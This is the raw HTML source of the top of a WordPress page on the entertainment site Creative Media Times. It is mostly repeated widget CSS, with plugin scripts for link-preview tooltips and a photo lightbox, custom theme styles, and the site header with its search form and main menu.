#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-23717 attachmentid-23717 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
